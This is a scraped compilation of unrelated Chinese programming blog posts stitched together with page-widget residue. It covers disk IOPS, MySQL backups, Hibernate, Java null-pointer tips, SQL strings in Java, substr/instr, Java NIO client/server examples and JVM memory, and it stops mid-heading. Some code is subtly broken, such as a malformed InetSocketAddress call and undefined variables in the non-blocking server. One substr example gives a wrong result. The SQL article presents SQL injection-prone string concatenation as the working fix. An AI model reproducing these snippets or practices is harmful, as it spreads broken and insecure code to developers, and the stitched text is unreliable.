在硬盘出厂时,由硬盘生产商完成了低级格式化(物理格式化),作用是将空白的盘片(Platter)划分为一个个同圆心、不同半径的磁道(Track),还将磁道划分为若干个扇区(Sector),每个扇区可存储128×2的N次方(N=0.1.2.3)字节信息,默认每个扇区的大小为512字节。通常使用者无需再进行低级格式化操作。
(2) 磁头:每张盘片的正反两面各有一个磁头。
(3) 主轴:所有盘片都由主轴电机带动旋转。
(4) 控制集成电路板:复杂!上面还有ROM(内有软件系统)、Cache等。
二 磁盘如何完成单次IO操作
(1) 寻道
当控制器对磁盘发出一个IO操作命令的时候,磁盘的驱动臂(Actuator Arm)带动磁头(Head)离开着陆区(Landing Zone,位于内圈没有数据的区域),
移动到要操作的初始数据块所在的磁道(Track)的正上方,这个过程被称为寻道(Seeking),对应消耗的时间被称为寻道时间(Seek Time);
(2) 旋转延迟
找到对应磁道还不能马上读取数据,这时候磁头要等到磁盘盘片(Platter)旋转到初始数据块所在的扇区(Sector)落在读写磁头正下方之后才能开始读取数据,在这个等待盘片旋转到可操作扇区的过程中消耗的时间称为旋转延时(Rotational Latency);
(3) 数据传送
接下来就随着盘片的旋转,磁头不断的读/写相应的数据块,直到完成这次IO所需要操作的全部数据,这个过程称为数据传送(Data Transfer),对应的时间称为传送时间(Transfer Time)。完成这三个步骤之后单次IO操作也就完成了。
根据磁盘单次IO操作的过程,可以发现:
单次IO时间 = 寻道时间 + 旋转延迟 + 传送时间
进而推算IOPS(IO per second)的公式为:
IOPS = 1000ms/单次IO时间
三 磁盘IOPS计算
不同磁盘,它的寻道时间,旋转延迟,数据传送所需的时间各是多少?
1. 寻道时间
考虑到被读写的数据可能在磁盘的任意一个磁道,既有可能在磁盘的最内圈(寻道时间最短),也可能在磁盘的最外圈(寻道时间最长),所以在计算中我们只考虑平均寻道时间。
在购买磁盘时,该参数都有标明,目前的SATA/SAS磁盘,按转速不同,寻道时间不同,不过通常都在10ms以下:
2. 旋转延时
和寻道一样,当磁头定位到磁道之后有可能正好在要读写扇区之上,这时候是不需要额外的延时就可以立刻读写到数据,但是最坏的情况确实要磁盘旋转整整一圈之后磁头才能读取到数据,所以这里也考虑的是平均旋转延时,对于15000rpm的磁盘就是(60s/15000)*(1/2) = 2ms。
3. 传送时间
(1) 磁盘传输速率
磁盘传输速率分两种:内部传输速率(Internal Transfer Rate),外部传输速率(External Transfer Rate)。
内部传输速率(Internal Transfer Rate),是指磁头与硬盘缓存之间的数据传输速率,简单的说就是硬盘磁头将数据从盘片上读取出来,然后存储在缓存内的速度。
理想的内部传输速率不存在寻道,旋转延时,就一直在同一个磁道上读数据并传到缓存,显然这是不可能的,因为单个磁道的存储空间是有限的;
实际的内部传输速率包含了寻道和旋转延时,目前家用磁盘,稳定的内部传输速率一般在30MB/s到45MB/s之间(服务器磁盘,应该会更高)。
外部传输速率(External Transfer Rate),是指硬盘缓存和系统总线之间的数据传输速率,也就是计算机通过硬盘接口从缓存中将数据读出交给相应的硬盘控制器的速率。
硬盘厂商在硬盘参数中,通常也会给出一个最大传输速率,比如现在SATA3.0的6Gbit/s,换算一下就是6*1024/8,768MB/s,通常指的是硬盘接口对外的最大传输速率,当然实际使用中是达不到这个值的。
这里计算IOPS,保守选择实际内部传输速率,以40M/s为例。
(2) 单次IO操作的大小
有了传送速率,还要知道单次IO操作的大小(IO Chunk Size),才可以算出单次IO的传送时间。那么磁盘单次IO的大小是多少?答案是:不确定。
操作系统为了提高 IO的性能而引入了文件系统缓存(File System Cache),系统会根据请求数据的情况将多个来自IO的请求先放在缓存里面,然后再一次性的提交给磁盘,也就是说对于数据库发出的多个8K数据块的读操作有可能放在一个磁盘读IO里就处理了。
还有,有些存储系统也是提供了缓存(Cache),接收到操作系统的IO请求之后也是会将多个操作系统的 IO请求合并成一个来处理。
不管是操作系统层面的缓存,还是磁盘控制器层面的缓存,目的都只有一个,提高数据读写的效率。因此每次单独的IO操作大小都是不一样的,它主要取决于系统对于数据读写效率的判断。这里以SQL Server数据库的数据页大小为例:8K。
(3) 传送时间
传送时间 = IO Chunk Size/Internal Transfer Rate = 8k/40M/s = 0.2ms
可以发现:
(3.1) 如果IO Chunk Size大的话,传送时间会变长,单次IO时间就也变长,从而导致IOPS变小;
(3.2) 机械磁盘的主要读写成本,都花在了寻址时间上,即:寻道时间 + 旋转延迟,也就是磁盘臂的摆动,和磁盘的旋转延迟。
(3.3) 如果粗略的计算IOPS,可以忽略传送时间,1000ms/(寻道时间 + 旋转延迟)即可。
4. IOPS计算示例
以15000rpm为例:
(1) 单次IO时间
单次IO时间 = 寻道时间 + 旋转延迟 + 传送时间 = 3ms + 2ms + 0.2 ms = 5.2 ms
(2) IOPS
IOPS = 1000ms/单次IO时间 = 1000ms/5.2ms = 192 (次)
这里计算的是单块磁盘的随机访问IOPS。
考虑一种极端的情况,如果磁盘全部为顺序访问,那么就可以忽略:寻道时间 + 旋转延迟 的时长,IOPS的计算公式就变为:IOPS = 1000ms/传送时间
IOPS = 1000ms/传送时间= 1000ms/0.2ms = 5000 (次)
显然这种极端的情况太过理想,毕竟每个磁道的空间是有限的,寻道时间 + 旋转延迟 时长确实可以减少,不过是无法完全避免的。
四 数据库中的磁盘读写
1. 随机访问和连续访问
(1) 随机访问(Random Access)
指的是本次IO所给出的扇区地址和上次IO给出扇区地址相差比较大,这样的话磁头在两次IO操作之间需要作比较大的移动动作才能重新开始读/写数据。
(2) 连续访问(Sequential Access)
相反的,如果当次IO给出的扇区地址与上次IO结束的扇区地址一致或者是接近的话,那磁头就能很快的开始这次IO操作,这样的多个IO操作称为连续访问。
(3) 以SQL Server数据库为例
数据文件,SQL Server统一区上的对象,是以extent(8*8k)为单位进行空间分配的,数据存放是很随机的,哪个数据页有空间,就写在哪里,除非通过文件组给每个表预分配足够大的、单独使用的文件,否则不能保证数据的连续性,通常为随机访问。
另外哪怕聚集索引表,也只是逻辑上的连续,并不是物理上。
日志文件,由于有VLF的存在,日志的读写理论上为连续访问,但如果日志文件设置为自动增长,且增量不大,VLF就会很多很小,那么就也并不是严格的连续访问了。
2. 顺序IO和并发IO
(1) 顺序IO模式(Queue Mode)
磁盘控制器可能会一次对磁盘组发出一连串的IO命令,如果磁盘组一次只能执行一个IO命令,称为顺序IO;
(2) 并发IO模式(Burst Mode)
当磁盘组能同时执行多个IO命令时,称为并发IO。并发IO只能发生在由多个磁盘组成的磁盘组上,单块磁盘只能一次处理一个IO命令。
(3) 以SQL Server数据库为例
有的时候,尽管磁盘的IOPS(Disk Transfers/sec)还没有太大,但是发现数据库出现IO等待,为什么?通常是因为有了磁盘请求队列,有过多的IO请求堆积。
磁盘的请求队列和繁忙程度,通过以下性能计数器查看:
LogicalDisk/Avg.Disk Queue Length
LogicalDisk/Current Disk Queue Length
LogicalDisk/%Disk Time
这种情况下,可以做的是:
(1) 简化业务逻辑,减少IO请求数;
(2) 同一个实例下的多个用户数据库,迁移到不同实例下;
(3) 同一个数据库的日志、数据文件,分离到不同的存储单元;
(4) 借助HA策略,做读写操作的分离。
3. IOPS和吞吐量(throughput)
(1) IOPS
IOPS即每秒进行读写(I/O)操作的次数。在计算传送时间时,有提到:如果IO Chunk Size大的话,那么IOPS会变小,假设以100M为单位读写数据,那么IOPS就会很小。
(2) 吞吐量(throughput)
吞吐量指每秒可以读写的字节数。同样假设以100M为单位读写数据,尽管IOPS很小,但是每秒读写了N*100M的数据,吞吐量并不小。
(3) 以SQL Server数据库为例
对于OLTP的系统,经常读写小块数据,多为随机访问,用IOPS来衡量读写性能;
对于数据仓库,日志文件,经常读写大块数据,多为顺序访问,用吞吐量来衡量读写性能。
磁盘当前的IOPS,通过以下性能计数器查看:
LogicalDisk/Disk Transfers/sec
LogicalDisk/Disk Reads/sec
LogicalDisk/Disk Writes/sec
磁盘当前的吞吐量,通过以下性能计数器查看:
LogicalDisk/Disk Bytes/sec
LogicalDisk/Disk Read Bytes/sec
LogicalDisk/Disk Write Bytes/sec
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
============问题描述============
在
数据库中存放用户发帖的信息,利用下面的程序得到该用户发帖的数量。可是UserUtils的值一直是1,这是怎么回事?
ResultSet res = sqlConn .executeQuery("select count(*) from" + username + "_message"); while (res.next()) { UserUtils.flag = res.getInt(1); System.out.println("userUtils = " + UserUtils.flag); } |
============解决方案1============
from这后面加个空格吧
============解决方案2============
select count(*) from后面少了一个空格样。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
数据库的备份是极其重要的事情。如果没有备份,遇到下列情况就会抓狂:
UPDATE or DELETE whitout where…
table was DROPPed accidentally…
INNODB was corrupt…
entire datacenter loses power…
从数据安全的角度来说,服务器磁盘都会做raid,
MySQL本身也有主从、drbd等容灾机制,但它们都无法完全取代备份。容灾和高可用能帮我们有效的应对物理的、硬件的、机械的故障,而对我们犯下的逻辑错误却无能为力。每一种逻辑错误发生的概率都极低,但是当多种可能性叠加的时候,小概率事件就放大成很大的安全隐患,这时候备份的必要性就凸显了。那么在众多的MySQL备份方式中,哪一种才是适合我们的呢?
常见的备份方式
MySQL本身为我们提供了mysqldump、mysqlbinlog远程备份工具,percona也为我们提供了强大的Xtrabackup,加上开源的mydumper,还有基于主从同步的延迟备份、从库冷备等方式,以及基于文件系统快照的备份,其实选择已经多到眼花缭乱。而备份本身是为了恢复,所以能够让我们在出现故障后迅速、准确恢复的备份方式,就是最适合我们的,当然,同时能够省钱、省事,那就非常完美。下面就我理解的几种备份工具进行一些比较,探讨下它们各自的适用场景。
1. mysqldump & mydumper
mysqldump是最简单的逻辑备份方式。在备份myisam表的时候,如果要得到一致的数据,就需要锁表,简单而粗暴。而在备份innodb表的时候,加上–master-data=1 –single-transaction 选项,在事务开始时刻,记录下binlog pos点,然后利用mvcc来获取一致的数据,由于是一个长事务,在写入和更新量很大的数据库上,将产生非常多的undo,显著影响性能,所以要慎用。
优点:简单,可针对单表备份,在全量导出表结构的时候尤其有用。
缺点:简单粗暴,单线程,备份慢而且恢复慢,跨IDC有可能遇到时区问题。
mydumper是mysqldump的加强版。相比mysqldump:
内置支持压缩,可以节省2-4倍的存储空间。
支持并行备份和恢复,因此速度比mysqldump快很多,但是由于是逻辑备份,仍不是很快。
2. 基于文件系统的快照
基于文件系统的快照,是物理备份的一种。在备份前需要进行一些复杂的设置,在备份开始时刻获得快照并记录下binlog pos点,然后采用类似copy-on-write的方式,把快照进行转储。转储快照本身会消耗一定的IO资源,而且在写入压力较大的实例上,保存被更改数据块的前印象也会消耗IO,最终表现为整体性能的下降。而且服务器还要为copy-on-write快照预留较多的磁盘空间,这本身对资源也是一种浪费。因此这种备份方式我们使用的不多。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Hibernate 与数据库中的触发器协同工作时, 会造成两类问题 1、触发器使 Session 的缓存中的持久化对象与数据库中对应的数据不一致:触发器运行在数据库中, 它执行的操作对 Session 是透明的 Session 的
解决方案: 在执行完 Session 的相关操作后, 立即调用 Session 的 flush() 和 refresh() 方法, 迫使 Session 的缓存与数据库同步(refresh() 方法重新从数据库中加载对
象)
2、update() 方法盲目地激发触发器: 无论游离对象的属性是否发生变化, 都会执行 update 语句, 而 update 语句会激发数据库中相应的触发器
解决方案:在映射文件的的 <class> 元素中设置 select-before-update 属性: 当 Session 的 update 或 saveOrUpdate() 方法更新一个游离对象时, 会先执行 Select 语句, 获得当前游离对象在数据库中的最新数据, 只有在不一致的情况下才会执行 update 语句(没有用到触发器的时候一般的情况下最好不要设置,因为会降低效率的)
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Java应用中抛出的空指针异常是解决空指针的最好方式,也是写出能顺利
工作的健壮程序的关键。俗话说“预防胜于治疗”,对于这么令人讨厌的空指针异常,这句话也是成立的。值得庆幸的是运用一些防御性的编码技巧,跟踪应用中多个部分之间的联系,你可以将Java中的空指针异常控制在一个很好的水平上。顺便说一句,这是Javarevisited上的第二个空指针异常的帖子。在上个帖子中我们讨论了Java中导致空指针异常的常见原因,而在本教程中我们将会
学习一些Java的编程技巧和最佳实践。这些技巧可以帮助你避免Java中的空指针异常。遵从这些技巧同样可以减少Java代码中到处都有的非空检查的数量。作为一个有经验的Java程序员,你可能已经知道其中的一部分技巧并且应用在你的项目中。但对于新手和中级开发人员来说,这将是很值得学习的。顺便说一句,如果你知道其它的避免空指针异常和减少空指针检查的Java技巧,请和我们分享。
这些都是简单的技巧,很容易应用,但是对代码质量和健壮性有显著影响。根据我的经验,只有第一个技巧可以显著改善代码质量。如我之前所讲,如果你知道任何避免空指针异常和减少空指针检查的Java技巧,你可以通过评论本文来和分享。
1) 从已知的String对象中调用equals()和equalsIgnoreCase()方法,而非未知对象。
总是从已知的非空String对象中调用equals()方法。因为equals()方法是对称的,调用a.equals(b)和调用b.equals(a)是完全相同的,这也是为什么程序员对于对象a和b这么不上心。如果调用者是空指针,这种调用可能导致一个空指针异常
Object unknownObject = null; //错误方式 – 可能导致 NullPointerException if(unknownObject.equals("knownObject")){ System.err.println("This may result in NullPointerException if unknownObject is null"); } //正确方式 - 即便 unknownObject是null也能避免NullPointerException if("knownObject".equals(unknownObject)){ System.err.println("better coding avoided NullPointerException"); } |
这是避免空指针异常最简单的Java技巧,但能够导致巨大的改进,因为equals()是一个常见方法。
2) 当valueOf()和toString()返回相同的结果时,宁愿使用前者。
因为调用null对象的toString()会抛出空指针异常,如果我们能够使用valueOf()获得相同的值,那宁愿使用valueOf(),传递一个null给valueOf()将会返回“null”,尤其是在那些包装类,像Integer、Float、Double和BigDecimal。
BigDecimal bd = getPrice();
System.out.println(String.valueOf(bd)); //不会抛出空指针异常
System.out.println(bd.toString()); //抛出 "Exception in thread "main" java.lang.NullPointerException"
3) 使用null安全的方法和库 有很多开源库已经为您做了繁重的空指针检查工作。其中最常用的一个的是Apache commons 中的StringUtils。你可以使用StringUtils.isBlank(),isNumeric(),isWhiteSpace()以及其他的工具方法而不用担心空指针异常。
//StringUtils方法是空指针安全的,他们不会抛出空指针异常 System.out.println(StringUtils.isEmpty(null)); System.out.println(StringUtils.isBlank(null)); System.out.println(StringUtils.isNumeric(null)); System.out.println(StringUtils.isAllUpperCase(null)); Output: true true false false |
但是在做出结论之前,不要忘记阅读空指针方法的类的文档。这是另一个不需要下大功夫就能得到很大改进的Java最佳实践。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近做程序,时不时需要自己去手动将sql语句直接写入到
Java代码中,写入sql语句时,需要注意几个小问题。
先看我之前写的几句简单的sql语句,自以为没有问题,但是编译直接报错。
String str = "insert into XXX(a,b,c) values ('"a.getA()"','"a.getB()"','"a.getC()"');";
研究了半天发现应该是连接字符串问题,第一次修改过后将赋值字段前后加“+”号来完成sql语句。改正后代码如下
String str = "insert into XXX(a,b,c) values ('"+a.getA()+"','"+a.getB()+"','"+a.getC()+"');";
原来在
数据库中给字段动态赋值需要以‘“+···+”’的方式来完成。好的,编译后成功,将运行的str的结果值放入sql数据库中
测试,没有问题,自以为一切ok了,结果运行时再次报错。这把自己困扰住了,反复测试,在数据库中用sql语句来对比,没有问题啊,现将我最后成功的代码放上来,大家看看有没有什么不同。
String str = "insert into XXX(a,b,c) values ('"+a.getA()+"','"+a.getB()+"','"+a.getC()+"')";
没错,就是最后的分号,原来在java语句中不能讲分号加入到普通的sql语句中,虽然在数据库中没有报错,但是在java中一定还是要注意这种小问题的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天在优化一个功能的时候遇到了instr与substr函数,之前没有接触过这两个函数,但是今天无意中用到,一查才发现,真是实用的一对兄弟啊。
先来说说substr函数,这个函数返回的是字符串的一部分。
substr(string,start,length)
其中string参数为必须参数,要截取的字符串内容。
start为必须参数,为起始的位置,可以为正数也可以为负数,正数的话代表从在字符串的指定位置开始;负数代表从字符串结尾的指定位置开始;0代表在字符串中的第一个字符处开始。
length不是必须参数,为截取的长度,正数代表从 start 参数所在的位置向后返回字符个数;负数代表从字符串末端指定位置向前返回字符个数。
举个例子:
substr("Hello World!",2,1)返回的是e
substr("Hello World!",2)返回的是ello World!
substr("Hello World!",-2,1)返回的是d
substr("Hello World!",-2,-1)返回的是d!
instr( string1, string2, start_position,nth_appearance ) 函数返回要截取的字符串在源字符串中的位置。
string1源字符串,要在此字符串中查找。
string2要在string1中查找的字符串 。
start_position代表开始的位置。
nth_appearance代表要查找第几次出现的string2. 此参数可选,如果省略,默认为 1.如果为负数系统会报错。
举个例子:
instr("Hello World!","o")返回的是5
instr("Hello World!","o",1,2)返回的是8。解释一下,这句话代表"o"从字符串第一个位置开始查询,第二个“o”出现的位置。
很有用的两个函数呢
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
导读
J2SE1.4以上版本号中公布了全新的I/O类库。本文将通过一些实例来简介NIO库提供的一些新特性:非堵塞I/O,字符转换,缓冲以及通道。
一. 介绍NIO
NIO包(
java.nio.*)引入了四个关键的抽象数据类型,它们共同解决传统的I/O类中的一些问题。
1. Buffer:它是包括数据且用于读写的线形表结构。当中还提供了一个特殊类用于内存映射文件的I/O操作。
2. Charset:它提供Unicode字符串影射到字节序列以及逆影射的操作。
3. Channels:包括socket,file和pipe三种管道,它实际上是双向交流的通道。
4. Selector:它将多元异步I/O操作集中到一个或多个线程中(它能够被看成是Unix中select()函数或Win32中WaitForSingleEvent()函数的面向对象版本号)。
二. 回想传统
在介绍NIO之前,有必要了解传统的I/O操作的方式。以网络应用为例,传统方式须要监听一个ServerSocket,接受请求的连接为其提供服务(服务通常包含了处理请求并发送响应)图一是
server的生命周期图,当中标有粗黑线条的部分表明会发生I/O堵塞。
图一
能够分析创建server的每一个详细步骤。首先创建ServerSocket
ServerSocket server=new ServerSocket(10000);
然后接受新的连接请求
Socket newConnection=server.accept();
对于accept方法的调用将造成堵塞,直到ServerSocket接受到一个连接请求为止。一旦连接请求被接受,server能够读客户socket中的请求。
InputStream in = newConnection.getInputStream();
InputStreamReader reader = new InputStreamReader(in);
BufferedReader buffer = new BufferedReader(reader);
Request request = new Request();
while(!request.isComplete()) {
String line = buffer.readLine();
request.addLine(line);
}
这种操作有两个问题,首先BufferedReader类的readLine()方法在其缓冲区未满时会造成线程堵塞,仅仅有一定数据填满了缓冲区或者客户关闭了套接字,方法才会返回。其次,它回产生大量的垃圾,BufferedReader创建了缓冲区来从客户套接字读入数据,可是相同创建了一些字符串存储这些数据。尽管BufferedReader内部提供了StringBuffer处理这一问题,可是全部的String非常快变成了垃圾须要回收。
相同的问题在发送响应代码中也存在
Response response = request.generateResponse();
OutputStream out = newConnection.getOutputStream();
InputStream in = response.getInputStream();
int ch;
while(-1 != (ch = in.read())) {
out.write(ch);
}
newConnection.close();
类似的,读写操作被堵塞并且向流中一次写入一个字符会造成效率低下,所以应该使用缓冲区,可是一旦使用缓冲,流又会产生很多其它的垃圾。
传统的解决方法
通常在Java中处理堵塞I/O要用到线程(大量的线程)。通常是实现一个线程池用来处理请求,如图二
图二
线程使得server能够处理多个连接,可是它们也相同引发了很多问题。每一个线程拥有自己的栈空间并且占用一些CPU时间,耗费非常大,并且非常多时间是浪费在堵塞的I/O操作上,没有有效的利用CPU。
三. 新I/O
1. Buffer
传统的I/O不断的浪费对象资源(一般是String)。新I/O通过使用Buffer读写数据避免了资源浪费。Buffer对象是线性的,有序的数据集合,它依据其类别仅仅包括唯一的数据类型。
java.nio.Buffer 类描写叙述
java.nio.ByteBuffer 包括字节类型。 能够从ReadableByteChannel中读在 WritableByteChannel中写
java.nio.MappedByteBuffer 包括字节类型,直接在内存某一区域映射
java.nio.CharBuffer 包括字符类型,不能写入通道
java.nio.DoubleBuffer 包括double类型,不能写入通道
java.nio.FloatBuffer 包括float类型
java.nio.IntBuffer 包括int类型
java.nio.LongBuffer 包括long类型
java.nio.ShortBuffer 包括short类型
能够通过调用allocate(int capacity)方法或者allocateDirect(int capacity)方法分配一个Buffer。特别的,你能够创建MappedBytesBuffer通过调用FileChannel.map(int mode,long position,int size)。直接(direct)buffer在内存中分配一段连续的块并使用本地訪问方法读写数据。非直接(nondirect)buffer通过使用Java中的数组訪问代码读写数据。有时候必须使用非直接缓冲比如使用不论什么的wrap方法(如ByteBuffer.wrap(byte[]))在Java数组基础上创建buffer。
2. 字符编码
向ByteBuffer中存放数据涉及到两个问题:字节的顺序和字符转换。ByteBuffer内部通过ByteOrder类处理了字节顺序问题,可是并没有处理字符转换。其实,ByteBuffer没有提供方法读写String。
Java.nio.charset.Charset处理了字符转换问题。它通过构造CharsetEncoder和CharsetDecoder将字符序列转换成字节和逆转换。
3. 通道(Channel)
你可能注意到现有的java.io类中没有一个能够读写Buffer类型,所以NIO中提供了Channel类来读写Buffer。通道能够觉得是一种连接,能够是到特定设备,程序或者是网络的连接。通道的类等级结构图例如以下
图三
图中ReadableByteChannel和WritableByteChannel分别用于读写。
GatheringByteChannel能够从使用一次将多个Buffer中的数据写入通道,相反的,ScatteringByteChannel则能够一次将数据从通道读入多个Buffer中。你还能够设置通道使其为堵塞或非堵塞I/O操作服务。
为了使通道可以同传统I/O类相容,Channel类提供了静态方法创建Stream或Reader
4. Selector
在过去的堵塞I/O中,我们一般知道什么时候能够向stream中读或写,由于方法调用直到stream准备好时返回。可是使用非堵塞通道,我们须要一些方法来知道什么时候通道准备好了。在NIO包中,设计Selector就是为了这个目的。SelectableChannel能够注冊特定的事件,而不是在事件发生时通知应用,通道跟踪事件。然后,当应用调用Selector上的随意一个selection方法时,它查看注冊了的通道看是否有不论什么感兴趣的事件发生。图四是selector和两个已注冊的通道的样例
图四
并非全部的通道都支持全部的操作。SelectionKey类定义了全部可能的操作位,将要用两次。首先,当应用调用SelectableChannel.register(Selector sel,int op)方法注冊通道时,它将所需操作作为第二个參数传递到方法中。然后,一旦SelectionKey被选中了,SelectionKey的readyOps()方法返回全部通道支持操作的数位的和。SelectableChannel的validOps方法返回每一个通道同意的操作。注冊通道不支持的操作将引发IllegalArgumentException异常。下表列出了SelectableChannel子类所支持的操作。
ServerSocketChannel OP_ACCEPT
SocketChannel OP_CONNECT, OP_READ, OP_WRITE
DatagramChannel OP_READ, OP_WRITE
Pipe.SourceChannel OP_READ
Pipe.SinkChannel OP_WRITE
四. 举例说明
1. 简单网页内容下载
这个样例很easy,类SocketChannelReader使用SocketChannel来下载特定网页的HTML内容。
package examples.nio; import java.nio.ByteBuffer; import java.nio.channels.SocketChannel; import java.nio.charset.Charset; import java.net.InetSocketAddress; import java.io.IOException; public class SocketChannelReader{ private Charset charset=Charset.forName("UTF-8");//创建UTF-8字符集 private SocketChannel channel; public void getHTMLContent(){ try{ connect(); sendRequest(); readResponse(); }catch(IOException e){ System.err.println(e.toString()); }finally{ if(channel!=null){ try{ channel.close(); }catch(IOException e){} } } } private void connect()throws IOException{//连接到CSDN InetSocketAddress socketAddress= new InetSocketAddress("http://www.csdn.net",80/); channel=SocketChannel.open(socketAddress); //使用工厂方法open创建一个channel并将它连接到指定地址上 //相当与SocketChannel.open().connect(socketAddress);调用 } private void sendRequest()throws IOException{ channel.write(charset.encode("GET " +"/document" +"\r\n\r\n"));//发送GET请求到CSDN的文档中心 //使用channel.write方法,它须要CharByte类型的參数,使用 //Charset.encode(String)方法转换字符串。 } private void readResponse()throws IOException{//读取应答 ByteBuffer buffer=ByteBuffer.allocate(1024);//创建1024字节的缓冲 while(channel.read(buffer)!=-1){ buffer.flip();//flip方法在读缓冲区字节操作之前调用。 System.out.println(charset.decode(buffer)); //使用Charset.decode方法将字节转换为字符串 buffer.clear();//清空缓冲 } } public static void main(String [] args){ new SocketChannelReader().getHTMLContent(); } |
2. 简单的加法server和客户机
server代码
package examples.nio; import java.nio.ByteBuffer; import java.nio.IntBuffer; import java.nio.channels.ServerSocketChannel; import java.nio.channels.SocketChannel; import java.net.InetSocketAddress; import java.io.IOException; /** * SumServer.java * * * Created: Thu Nov 06 11:41:52 2003 * * @author starchu1981 * @version 1.0 */ public class SumServer { private ByteBuffer _buffer=ByteBuffer.allocate(8); private IntBuffer _intBuffer=_buffer.asIntBuffer(); private SocketChannel _clientChannel=null; private ServerSocketChannel _serverChannel=null; public void start(){ try{ openChannel(); waitForConnection(); }catch(IOException e){ System.err.println(e.toString()); } } private void openChannel()throws IOException{ _serverChannel=ServerSocketChannel.open(); _serverChannel.socket().bind(new InetSocketAddress(10000)); System.out.println("server通道已经打开"); } private void waitForConnection()throws IOException{ while(true){ _clientChannel=_serverChannel.accept(); if(_clientChannel!=null){ System.out.println("新的连接增加"); processRequest(); _clientChannel.close(); } } } private void processRequest()throws IOException{ _buffer.clear(); _clientChannel.read(_buffer); int result=_intBuffer.get(0)+_intBuffer.get(1); _buffer.flip(); _buffer.clear(); _intBuffer.put(0,result); _clientChannel.write(_buffer); } public static void main(String [] args){ new SumServer().start(); } } // SumServer 客户代码 package examples.nio; import java.nio.ByteBuffer; import java.nio.IntBuffer; import java.nio.channels.SocketChannel; import java.net.InetSocketAddress; import java.io.IOException; /** * SumClient.java * * * Created: Thu Nov 06 11:26:06 2003 * * @author starchu1981 * @version 1.0 */ public class SumClient { private ByteBuffer _buffer=ByteBuffer.allocate(8); private IntBuffer _intBuffer; private SocketChannel _channel; public SumClient() { _intBuffer=_buffer.asIntBuffer(); } // SumClient constructor public int getSum(int first,int second){ int result=0; try{ _channel=connect(); sendSumRequest(first,second); result=receiveResponse(); }catch(IOException e){System.err.println(e.toString()); }finally{ if(_channel!=null){ try{ _channel.close(); }catch(IOException e){} } } return result; } private SocketChannel connect()throws IOException{ InetSocketAddress socketAddress= new InetSocketAddress("localhost",10000); return SocketChannel.open(socketAddress); } private void sendSumRequest(int first,int second)throws IOException{ _buffer.clear(); _intBuffer.put(0,first); _intBuffer.put(1,second); _channel.write(_buffer); System.out.println("发送加法请求 "+first+"+"+second); } private int receiveResponse()throws IOException{ _buffer.clear(); _channel.read(_buffer); return _intBuffer.get(0); } public static void main(String [] args){ SumClient sumClient=new SumClient(); System.out.println("加法结果为 :"+sumClient.getSum(100,324)); } } // SumClient |
3. 非堵塞的加法server
首先在openChannel方法中增加语句
_serverChannel.configureBlocking(false);//设置成为非堵塞模式
重写WaitForConnection方法的代码例如以下,使用非堵塞方式
private void waitForConnection()throws IOException{ Selector acceptSelector = SelectorProvider.provider().openSelector(); /*在server套接字上注冊selector并设置为接受accept方法的通知。 这就告诉Selector,套接字想要在accept操作发生时被放在ready表 上,因此,同意多元非堵塞I/O发生。*/ SelectionKey acceptKey = ssc.register(acceptSelector, SelectionKey.OP_ACCEPT); int keysAdded = 0; /*select方法在不论什么上面注冊了的操作发生时返回*/ while ((keysAdded = acceptSelector.select()) > 0) { // 某客户已经准备好能够进行I/O操作了,获取其ready键集合 Set readyKeys = acceptSelector.selectedKeys(); Iterator i = readyKeys.iterator(); // 遍历ready键集合,并处理加法请求 while (i.hasNext()) { SelectionKey sk = (SelectionKey)i.next(); i.remove(); ServerSocketChannel nextReady = (ServerSocketChannel)sk.channel(); // 接受加法请求并处理它 _clientSocket = nextReady.accept().socket(); processRequest(); _clientSocket.close(); } } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
内存区域
Java虚拟机在执行Java程序的过程中会把他所管理的内存划分为若干个不同的数据区域。Java虚拟机规范将JVM所管理的内存分为以下几个运行时数据区:程序计数器、Java虚拟机栈、本地方法栈、Java堆、方法区。下面详细阐述各数据区所存储的数据类型。
程序计数器(Program Counter Register)
一块较小的内存空间,它是当前线程所执行的字节码的行号指示器,字节码解释器
工作时通过改变该计数器的值来选择下一条需要执行的字节码指令,分支、跳转、循环等基础功能都要依赖它来实现。每条线程都有一个独立的的程序计数器,各线程间的计数器互不影响,因此该区域是线程私有的。
当线程在执行一个Java方法时,该计数器记录的是正在执行的虚拟机字节码指令的地址,当线程在执行的是Native方法(调用本地
操作系统方法)时,该计数器的值为空。另外,该内存区域是唯一一个在Java虚拟机规范中么有规定任何OOM(内存溢出:OutOfMemoryError)情况的区域。
Java虚拟机栈(Java Virtual Machine Stacks)
该区域也是线程私有的,它的生命周期也与线程相同。虚拟机栈描述的是Java方法执行的内存模型:每个方法被执行的时候都会同时创建一个栈帧,栈它是用于支持续虚拟机进行方法调用和方法执行的数据结构。对于执行引擎来讲,活动线程中,只有栈顶的栈帧是有效的,称为当前栈帧,这个栈帧所关联的方法称为当前方法,执行引擎所运行的所有字节码指令都只针对当前栈帧进行操作。栈帧用于存储局部变量表、操作数栈、动态链接、方法返回地址和一些额外的附加信息。在编译程序代码时,栈帧中需要多大的局部变量表、多深的操作数栈都已经完全确定了,并且写入了方法表的Code属性之中。因此,一个栈帧需要分配多少内存,不会受到程序运行期变量数据的影响,而仅仅取决于具体的虚拟机实现。
在Java虚拟机规范中,对这个区域规定了两种异常情况:
1、如果线程请求的栈深度大于虚拟机所允许的深度,将抛出StackOverflowError异常。
2、如果虚拟机在动态扩展栈时无法申请到足够的内存空间,则抛出OutOfMemoryError异常。
这里有一点要重点说明,在多线程情况下,给每个线程的栈分配的内存越大,越容易产生内存溢出异常。操作系统为每个进程分配的内存是有限制的,虚拟机提供了参数来控制Java堆和方法区这两部分内存的最大值,忽略掉程序计数器消耗的内存(很小),以及进程本身消耗的内存,剩下的内存便给了虚拟机栈和本地方法栈,每个线程分配到的栈容量越大,可以建立的线程数量自然就越少。因此,如果是建立过多的线程导致的内存溢出,在不能减少线程数的情况下,就只能通过减少最大堆和每个线程的栈容量来换取更多的线程。当由于创建过量线程发生OOM时,会报错:java.lang.OutOfMemoryError, unable to create new native thread。
本地方法栈(Native Method Stacks)
该区域与虚拟机栈所发挥的作用非常相似,只是虚拟机栈为虚拟机执行Java方法服务,而本地方法栈则为使用到的本地操作系统(Native)方法服务。与虚拟机栈一样,本地方法栈区域也会抛出StackOverflowError与OutOfMemoryError异常。
Java堆(Java Heap)
